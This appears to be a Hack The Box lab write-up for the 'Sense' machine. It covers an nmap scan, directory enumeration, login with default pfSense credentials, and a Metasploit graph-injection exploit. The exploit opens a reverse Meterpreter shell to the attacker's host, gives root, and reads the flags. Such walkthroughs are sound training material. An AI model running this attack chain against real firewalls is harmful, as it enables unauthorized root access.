Steps Involved
1-Port Scan
2-Directory enumeration
3- Login into website
4-exploiting pfsence 2.1.3
5-Getting flags
root@nagendra:~/Desktop/htb/sence# nmap -sV -sC -v -O -oV 10.10.10.60
Warning: The -o option is deprecated. Please use -oN
Starting Nmap 7.70 ( https://nmap.org ) at 2020-04-23 08:00 EDT
NSE: Loaded 148 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 08:00
Completed NSE at 08:00, 0.00s elapsed
Initiating NSE at 08:00
Completed NSE at 08:00, 0.00s elapsed
Initiating Ping Scan at 08:00
Scanning 10.10.10.60 [4 ports]
Completed Ping Scan at 08:00, 0.54s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 08:00
Completed Parallel DNS resolution of 1 host. at 08:00, 0.04s elapsed
Initiating SYN Stealth Scan at 08:00
Scanning 10.10.10.60 [1000 ports]
Discovered open port 443/tcp on 10.10.10.60
Discovered open port 80/tcp on 10.10.10.60
SYN Stealth Scan Timing: About 25.50% done; ETC: 08:02 (0:01:31 remaining)
Completed SYN Stealth Scan at 08:01, 62.56s elapsed (1000 total ports)
Initiating Service scan at 08:01
Scanning 2 services on 10.10.10.60
Completed Service scan at 08:01, 14.70s elapsed (2 services on 1 host)
Initiating OS detection (try #1) against 10.10.10.60
Retrying OS detection (try #2) against 10.10.10.60
NSE: Script scanning 10.10.10.60.
Initiating NSE at 08:01
Completed NSE at 08:03, 90.03s elapsed
Initiating NSE at 08:03
Completed NSE at 08:03, 0.81s elapsed
Nmap scan report for 10.10.10.60
Host is up (0.34s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http lighttpd 1.4.35
| http-methods:
|_ Supported Methods: GET POST OPTIONS
|_http-server-header: lighttpd/1.4.35
|_http-title: Did not follow redirect to https://10.10.10.60/
443/tcp open ssl/https?
|_ssl-date: TLS randomness does not represent time
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: specialized|general purpose
Running (JUST GUESSING): Comau embedded (92%), FreeBSD 8.X (85%), OpenBSD 4.X (85%)
OS CPE: cpe:/o:freebsd:freebsd:8.1 cpe:/o:openbsd:openbsd:4.0
Aggressive OS guesses: Comau C4G robot control unit (92%), FreeBSD 8.1 (85%), OpenBSD 4.0 (85%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 0.001 days (since Thu Apr 23 08:01:52 2020)
TCP Sequence Prediction: Difficulty=261 (Good luck!)
IP ID Sequence Generation: Randomized
NSE: Script Post-scanning.
Initiating NSE at 08:03
Completed NSE at 08:03, 0.00s elapsed
Initiating NSE at 08:03
Completed NSE at 08:03, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 179.05 seconds
Raw packets sent: 2106 (96.396KB) | Rcvd: 87 (7.178KB)
Directory enumeration
So let’s enumerate some of the web dir and files .I used Dirbuster for this.

Got two interesting .txt files changelog.txt and system-user.txt
So let’s see these both.

It says 2 vulnerability out of 3 have been patched .Which means one of the vulnerable service is still there.

Now let’s see the second one.
It says that user name is Rohit and password is default.
Login into website
I google for default password of pfsence and it was pfsense only.So i used these creds to login.
User:rohit
pass:pfsense

exploiting pfsence 2.1.3
And now we have logged in successfully .
And it shows the version of pfsence 2.1.3.
So i searched for exploit and got a metasploit module.

So i used this module and got root directly and got both the flags.

Getting flags
msf5 exploit(unix/http/pfsense_graph_injection_exec) > set lhost 10.10.14.20
lhost => 10.10.14.20
msf5 exploit(unix/http/pfsense_graph_injection_exec) > run
[] Started reverse TCP handler on 10.10.14.20:4444 [] Detected pfSense 2.1.3-RELEASE, uploading intial payload
[] Payload uploaded successfully, executing [] Sending stage (38247 bytes) to 10.10.10.60
[*] Meterpreter session 1 opened (10.10.14.20:4444 -> 10.10.10.60:27450) at 2020-04-23 08:30:59 -0400
[+] Deleted rF
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 62635 created.
Channel 0 created.
ls
GW_WAN-quality.rrd
WAN_DHCP-quality.rrd
ipsec-packets.rrd
ipsec-traffic.rrd
system-mbuf.rrd
system-memory.rrd
system-processor.rrd
system-states.rrd
updaterrd.sh
wan-packets.rrd
wan-traffic.rrd
whoami
root
cd /
ls
.rnd
.snap
COPYRIGHT
bin
boot
boot.config
cf
conf
conf.default
dev
dist
etc
home
kernels
lib
libexec
media
mnt
proc
rescue
root
sbin
scripts
tank
tmp
usr
var
cd home
ls
.snap
rohit
cd rohit
ls
.tcshrc
user.txt
cat user.txt
8721327cc232++++++++++++48b
cat /root/root.txt
d08c32a5d4f8+++++++++++++6